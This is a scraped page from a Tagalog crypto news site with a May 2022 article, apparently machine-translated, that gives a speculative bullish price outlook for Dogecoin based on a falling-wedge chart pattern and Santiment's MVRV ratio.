<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="animateTransform"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-70 bgnav" data-item-row="default" ><a href="https://cryptobalita.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73 bgnav" data-item-row="default" ><a href="https://cryptobalita.com/category/balita-sa-cryptocurrency/">Balita sa Cryptocurrency</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74 bgnav" data-item-row="default" ><a href="https://cryptobalita.com/category/bitcoin/">Bitcoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75 bgnav" data-item-row="default" ><a href="https://cryptobalita.com/category/balita-ng-nft/">Balita ng NFT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76 bgnav" data-item-row="default" ><a href="https://cryptobalita.com/category/balita-sa-blockchain/">balita sa blockchain</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-78 bgnav" data-item-row="default" ><a href="https://cryptobalita.com/category/press-release/">Press Release</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://cryptobalita.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://cryptobalita.com/">
		        <img class='jeg_logo_img' src="https://cryptobalita.com/wp-content/uploads/2022/04/LOGO-1.png" srcset="https://cryptobalita.com/wp-content/uploads/2022/04/LOGO-1.png 1x, https://cryptobalita.com/wp-content/uploads/2022/04/LOGO-1.png 2x" alt="Crypto Balita"data-light-src="https://cryptobalita.com/wp-content/uploads/2022/04/LOGO-1.png" data-light-srcset="https://cryptobalita.com/wp-content/uploads/2022/04/LOGO-1.png 1x, https://cryptobalita.com/wp-content/uploads/2022/04/LOGO-1.png 2x" data-dark-src="https://cryptobalita.com/wp-content/uploads/2022/04/LOGO-1.png" data-dark-srcset="https://cryptobalita.com/wp-content/uploads/2022/04/LOGO-1.png 1x, https://cryptobalita.com/wp-content/uploads/2022/04/LOGO-1.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://cryptobalita.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

    <div class="container">

        <div class="jeg_ad jeg_article jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        <div class="row">
            <div class="jeg_main_content col-md-8">
                <div class="jeg_inner_content">
                    
                        
                        <div class="entry-header">
    	                    
                            <h1 class="jeg_post_title">Habang ang Dogecoin [DOGE] ay tumatahak sa &#8216;opportunity zone&#8217;, isang matalinong ideya bang magtagal</h1>

                            
                            <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
		
					<div class="jeg_meta_date">
				<a href="https://cryptobalita.com/habang-ang-dogecoin-doge-ay-tumatahak-sa-opportunity-zone-isang-matalinong-ideya-bang-magtagal/">May 2, 2022</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://cryptobalita.com/category/press-release/" rel="category tag">Press Release</a>				</span>
			</div>
		
		<div class="jeg_meta_reading_time">
			            <span>
			            	Reading Time:2min read
			            </span>
			        </div>	</div>

	<div class="meta_right">
					</div>
</div>
</div>
                        </div>

                        <div class="jeg_featured featured_image"><a href="https://cryptobalita.com/wp-content/uploads/2022/05/dogecoin-g2482fa428_1280.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:71.467%"><img width="750" height="536" src="https://cryptobalita.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x536 size-jnews-750x536 lazyload wp-post-image" alt="Habang ang Dogecoin [DOGE] ay tumatahak sa &#8216;opportunity zone&#8217;, isang matalinong ideya bang magtagal" decoding="async" fetchpriority="high" sizes="(max-width: 750px) 100vw, 750px" data-src="https://cryptobalita.com/wp-content/uploads/2022/05/dogecoin-g2482fa428_1280-750x536.jpg" data-srcset="https://cryptobalita.com/wp-content/uploads/2022/05/dogecoin-g2482fa428_1280-750x536.jpg 750w, https://cryptobalita.com/wp-content/uploads/2022/05/dogecoin-g2482fa428_1280-120x86.jpg 120w, https://cryptobalita.com/wp-content/uploads/2022/05/dogecoin-g2482fa428_1280-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a></div>
                        
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                                            </div>

                            <div class="content-inner ">
                                <p>Ang presyo ng Dogecoin ay nasa isang malawak na downtrend mula noong mataas ito sa lahat ng oras noong Mayo 2021. Gaya ng nabanggit sa mga nakaraang artikulo, ang yugto ng pagwawasto na ito ay isang blessing in disguise dahil nakabuo ito ng isang sikat na bullish setup na nagpapakita ng pangako ng isang paparating na bull rally para sa DOGE.</p><div class='jnews_inline_related_post_wrapper left'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_308_0_69695d83ae356   " data-unique="jnews_module_308_0_69695d83ae356">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>RELATED POSTS</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts ">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 format-standard">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://cryptobalita.com/elmonx-launches-dual-last-supper-nft-drop-featuring-restored-and-pre-restoration-masterpieces-italy-sales-restricted-licensed-by-bridgeman-images/">Inilunsad ng ElmonX ang Dual Last Supper NFT Drop, Tampok ang mga Naibalik at Pre-Restoration na Obra Maestra; Limitado ang Benta sa Italya – Lisensyado ng Bridgeman Images</a>
                    </h3>
                    
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://cryptobalita.com/will-pepesnix-be-next-100x-meme-coin/">Ang Pepesnix ba ang Magiging Susunod na 100x Meme Coin?</a>
                    </h3>
                    
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://cryptobalita.com/newbitcoin-ecosystem-a-second-chance-to-mine-bitcoin-with-community-driven-innovation/">NewBitcoin Ecosystem: Isang Pangalawang Pagkakataon na Magmina ng Bitcoin gamit ang Community-Driven Innovation</a>
                    </h3>
                    
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_308_0_69695d83ae356 = {"header_icon":"","first_title":"RELATED POSTS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":0,"unique_content":"disable","include_post":"","exclude_post":308,"include_category":"26","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","show_date":"","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"3","pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_28"};</script>
            </div>
            </div>
                    </div>
<p>Presyo ng Dogecoin sa bingit ng breakout<br />
Ang presyo ng Dogecoin ay bumagsak ng napakalaking 85% mula sa lahat ng oras na pinakamataas na $0.740 sa unang linggo ng Mayo. Ang nagresultang downswing ay bumubuo ng base sa humigit-kumulang $0.109 sa huling linggo ng Pebrero. Ang mga magkakasunod na buwan ng pababang trend na ito ay nagpatuloy sa halos isang taon habang maraming altcoin ang nag-rally.</p>
<p>Ang lingguhang downswing ay lumikha ng tatlong natatanging lower highs at lower lows na kapag ikinonekta gamit ang mga linya ng trend ay naglalarawan ng bumabagsak na pattern ng wedge. Ang teknikal na pormasyon na ito ay nagtataya ng 68% na pagtaas sa $0.241, na nakukuha sa pamamagitan ng pagdaragdag ng distansya sa pagitan ng unang swing high at swing low sa breakout point.</p>
<p>Habang nilabag ng presyo ng Dogecoin ang itaas na linya ng trend noong nakaraang linggo, nabigo itong mapanatili ang momentum nito at isinara ang linggo sa isang positibong tala. Gayunpaman, ang 23% na mga nadagdag ay halos mabawi at ang DOGE ay kasalukuyang nakikipagkalakalan sa $0.130.</p>
<p>Sa pag-aakalang, ang presyo ng Bitcoin ay bumubuo ng isang base at binabaligtad, ang mga altcoin, kabilang ang DOGE ay susunod. Sa ganoong kaso, maaaring asahan ng mga mamumuhunan ang presyo ng Dogecoin na makagawa ng wastong breakout sa itaas ng itaas na linya ng trend ng bumabagsak na wedge sa humigit-kumulang $0.143.</p>
<p>Sa ganoong kaso, maaaring asahan ng mga mamumuhunan ang dog-themed na crypto na mag-trigger ng 68% na pag-akyat sa $0.241. Gayunpaman, ang paglipat na ito ay bubuo ng 88% na pakinabang mula sa kasalukuyang posisyon. Samakatuwid, ang mga pasyenteng mamumuhunan ay malamang na mapakinabangan ang pagtakbo na ito.</p>
<p>DOGE/USDT | Pinagmulan: Tradingview</p>
<p>Habang ang outlook para sa presyo ng Dogecoin ay nasa bakod, ang 365-araw na Market Value to Realized Value (MVRV) na modelo ay nagdadala ng bullish narrative home. Ang on-chain index na ito ay ginagamit upang subaybayan ang average na kita/pagkawala ng mga investor na bumili ng mga DOGE token sa nakalipas na taon.</p>
<p>Ang negatibong halaga ay nagpapahiwatig na ang mga may hawak na ito ay nasa ilalim ng tubig at ang isang positibong halaga ay nagpapahiwatig na ang mga may hawak ay kumikita. Ang posibilidad ng isang sell-off ay mataas sa huling kondisyon, samakatuwid ito ay isang masamang oras upang makaipon ng mga token sa ilalim ng mga sitwasyong ito.</p>
<p>Batay sa mga backtest ng Santiment, ang isang halaga sa pagitan ng -10% hanggang -15% ay nagpapahiwatig na ang mga panandaliang may hawak ay nalulugi at ang mga pangmatagalang may hawak ay may posibilidad na maipon sa ilalim ng mga kundisyong ito. Kung kaya&#8217;t ang lugar na ito ay madalas na binansagan na &#8220;opportunity zone,&#8221; dahil mas mababa ang panganib ng isang sell-off.</p>
<p>365-araw na MVRV Ratio | Pinagmulan: Santiment</p>
<p>Para sa Dogecoin, gayunpaman, ang 365-araw na MVRV ay umaaligid sa -38%, na isang perpektong accumulation zone para sa mga pangmatagalang may hawak na isinasaalang-alang ang mga panandaliang may hawak na nasa ilalim ng tubig.</p>
<p>Samakatuwid, ang posibilidad ng isang base formation sa paligid ng kasalukuyang antas ng presyo ay mataas, na naaayon sa pananaw ng teknikal na pananaw sa presyo ng Dogecoin.</p>
                                
	                            
                                                            </div>


                        </div>
	                    
	                    
                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_308_1_69695d83b0fb0   " data-unique="jnews_module_308_1_69695d83b0fb0">
                <div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts_wrap">
                <div class="jeg_posts jeg_load_more_flag"> 
                    <article class="jeg_post jeg_pl_md_5 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://cryptobalita.com/elmonx-launches-dual-last-supper-nft-drop-featuring-restored-and-pre-restoration-masterpieces-italy-sales-restricted-licensed-by-bridgeman-images/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://cryptobalita.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Inilunsad ng ElmonX ang Dual Last Supper NFT Drop, Tampok ang mga Naibalik at Pre-Restoration na Obra Maestra; Limitado ang Benta sa Italya – Lisensyado ng Bridgeman Images" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://cryptobalita.com/wp-content/uploads/2025/11/ELX-350x250.jpeg" data-srcset="https://cryptobalita.com/wp-content/uploads/2025/11/ELX-350x250.jpeg 350w, https://cryptobalita.com/wp-content/uploads/2025/11/ELX-120x86.jpeg 120w, https://cryptobalita.com/wp-content/uploads/2025/11/ELX-750x536.jpeg 750w, https://cryptobalita.com/wp-content/uploads/2025/11/ELX-1140x815.jpeg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://cryptobalita.com/category/press-release/" class="category-press-release">Press Release</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://cryptobalita.com/elmonx-launches-dual-last-supper-nft-drop-featuring-restored-and-pre-restoration-masterpieces-italy-sales-restricted-licensed-by-bridgeman-images/">Inilunsad ng ElmonX ang Dual Last Supper NFT Drop, Tampok ang mga Naibalik at Pre-Restoration na Obra Maestra; Limitado ang Benta sa Italya – Lisensyado ng Bridgeman Images</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://cryptobalita.com/elmonx-launches-dual-last-supper-nft-drop-featuring-restored-and-pre-restoration-masterpieces-italy-sales-restricted-licensed-by-bridgeman-images/" ><i class="fa fa-clock-o"></i> November 21, 2025</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_md_5 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://cryptobalita.com/will-pepesnix-be-next-100x-meme-coin/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://cryptobalita.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Ang Pepesnix ba ang Magiging Susunod na 100x Meme Coin?" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://cryptobalita.com/wp-content/uploads/2025/10/PEPENIX-350x250.jpg" data-srcset="https://cryptobalita.com/wp-content/uploads/2025/10/PEPENIX-350x250.jpg 350w, https://cryptobalita.com/wp-content/uploads/2025/10/PEPENIX-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://cryptobalita.com/category/press-release/" class="category-press-release">Press Release</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://cryptobalita.com/will-pepesnix-be-next-100x-meme-coin/">Ang Pepesnix ba ang Magiging Susunod na 100x Meme Coin?</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://cryptobalita.com/will-pepesnix-be-next-100x-meme-coin/" ><i class="fa fa-clock-o"></i> October 1, 2025</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_md_5 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://cryptobalita.com/newbitcoin-ecosystem-a-second-chance-to-mine-bitcoin-with-community-driven-innovation/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://cryptobalita.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="NewBitcoin Ecosystem: Isang Pangalawang Pagkakataon na Magmina ng Bitcoin gamit ang Community-Driven Innovation" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://cryptobalita.com/wp-content/uploads/2025/09/NEWBITCOIN-350x250.jpeg" data-srcset="https://cryptobalita.com/wp-content/uploads/2025/09/NEWBITCOIN-350x250.jpeg 350w, https://cryptobalita.com/wp-content/uploads/2025/09/NEWBITCOIN-120x86.jpeg 120w, https://cryptobalita.com/wp-content/uploads/2025/09/NEWBITCOIN-750x536.jpeg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://cryptobalita.com/category/press-release/" class="category-press-release">Press Release</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://cryptobalita.com/newbitcoin-ecosystem-a-second-chance-to-mine-bitcoin-with-community-driven-innovation/">NewBitcoin Ecosystem: Isang Pangalawang Pagkakataon na Magmina ng Bitcoin gamit ang Community-Driven Innovation</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://cryptobalita.com/newbitcoin-ecosystem-a-second-chance-to-mine-bitcoin-with-community-driven-innovation/" ><i class="fa fa-clock-o"></i> September 5, 2025</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_md_5 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://cryptobalita.com/why-multi-chain-meme-coins-like-twg-are-the-future-of-crypto-communities/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://cryptobalita.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Bakit Ang Multi-Chain Meme Coins Tulad ng TWG ang Kinabukasan ng Crypto Communities" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://cryptobalita.com/wp-content/uploads/2025/08/IMG1-350x250.jpg" data-srcset="https://cryptobalita.com/wp-content/uploads/2025/08/IMG1-350x250.jpg 350w, https://cryptobalita.com/wp-content/uploads/2025/08/IMG1-120x86.jpg 120w, https://cryptobalita.com/wp-content/uploads/2025/08/IMG1-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://cryptobalita.com/category/press-release/" class="category-press-release">Press Release</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://cryptobalita.com/why-multi-chain-meme-coins-like-twg-are-the-future-of-crypto-communities/">Bakit Ang Multi-Chain Meme Coins Tulad ng TWG ang Kinabukasan ng Crypto Communities</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://cryptobalita.com/why-multi-chain-meme-coins-like-twg-are-the-future-of-crypto-communities/" ><i class="fa fa-clock-o"></i> August 18, 2025</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_md_5 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://cryptobalita.com/nura-labs-files-revolutionary-patent-ai-powered-wallet-solves-the-180-billion-crypto-staking-complexity-crisis/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://cryptobalita.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Nag-file ang Nura Labs ng Rebolusyonaryong Patent: Nalutas ng AI-Powered Wallet ang $180 Billion Crypto Staking Complexity Crisis" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://cryptobalita.com/wp-content/uploads/2025/06/NURA-350x250.jpg" data-srcset="https://cryptobalita.com/wp-content/uploads/2025/06/NURA-350x250.jpg 350w, https://cryptobalita.com/wp-content/uploads/2025/06/NURA-120x86.jpg 120w, https://cryptobalita.com/wp-content/uploads/2025/06/NURA-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://cryptobalita.com/category/press-release/" class="category-press-release">Press Release</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://cryptobalita.com/nura-labs-files-revolutionary-patent-ai-powered-wallet-solves-the-180-billion-crypto-staking-complexity-crisis/">Nag-file ang Nura Labs ng Rebolusyonaryong Patent: Nalutas ng AI-Powered Wallet ang $180 Billion Crypto Staking Complexity Crisis</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://cryptobalita.com/nura-labs-files-revolutionary-patent-ai-powered-wallet-solves-the-180-billion-crypto-staking-complexity-crisis/" ><i class="fa fa-clock-o"></i> June 9, 2025</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_md_5 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://cryptobalita.com/coinscope-gg-launches-as-an-innovative-platform-for-comprehensive-cryptocurrency-event-tracking/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://cryptobalita.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Inilunsad ang Coinscope.gg bilang isang Makabagong Platform para sa Komprehensibong Pagsubaybay sa Kaganapan ng Cryptocurrency" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://cryptobalita.com/wp-content/uploads/2025/04/CSG-350x250.jpeg" data-srcset="https://cryptobalita.com/wp-content/uploads/2025/04/CSG-350x250.jpeg 350w, https://cryptobalita.com/wp-content/uploads/2025/04/CSG-120x86.jpeg 120w, https://cryptobalita.com/wp-content/uploads/2025/04/CSG-750x536.jpeg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://cryptobalita.com/category/press-release/" class="category-press-release">Press Release</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://cryptobalita.com/coinscope-gg-launches-as-an-innovative-platform-for-comprehensive-cryptocurrency-event-tracking/">Inilunsad ang Coinscope.gg bilang isang Makabagong Platform para sa Komprehensibong Pagsubaybay sa Kaganapan ng Cryptocurrency</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://cryptobalita.com/coinscope-gg-launches-as-an-innovative-platform-for-comprehensive-cryptocurrency-event-tracking/" ><i class="fa fa-clock-o"></i> April 13, 2025</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_308_1_69695d83b0fb0 = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"6","post_offset":0,"unique_content":"disable","include_post":"","exclude_post":308,"include_category":"26","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
            </div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://cryptobalita.com/nakikita-ng-apecoin-ang-mga-pagbaba-sa-kabila-ng-matinding-tagumpay-ng-otherside-kung-ano-ang-nangyayari/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://cryptobalita.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Nakikita ng ApeCoin ang mga pagbaba sa kabila ng matinding tagumpay ng Otherside, kung ano ang nangyayari" decoding="async" loading="lazy" sizes="auto, (max-width: 75px) 100vw, 75px" data-src="https://cryptobalita.com/wp-content/uploads/2022/05/sebastian-hages-Jn67_91aoOg-unsplash-1-75x75.jpg" data-srcset="https://cryptobalita.com/wp-content/uploads/2022/05/sebastian-hages-Jn67_91aoOg-unsplash-1-75x75.jpg 75w, https://cryptobalita.com/wp-content/uploads/2022/05/sebastian-hages-Jn67_91aoOg-unsplash-1-150x150.jpg 150w, https://cryptobalita.com/wp-content/uploads/2022/05/sebastian-hages-Jn67_91aoOg-unsplash-1-300x300.jpg 300w, https://cryptobalita.com/wp-content/uploads/2022/05/sebastian-hages-Jn67_91aoOg-unsplash-1-100x100.jpg 100w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://cryptobalita.com/nakikita-ng-apecoin-ang-mga-pagbaba-sa-kabila-ng-matinding-tagumpay-ng-otherside-kung-ano-ang-nangyayari/">
                        Nakikita ng ApeCoin ang mga pagbaba sa kabila ng matinding tagumpay ng Otherside, kung ano ang nangyayari                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://cryptobalita.com/wikimedia-foundation-pulls-the-plug-on-crypto-donations-after-feedback/">
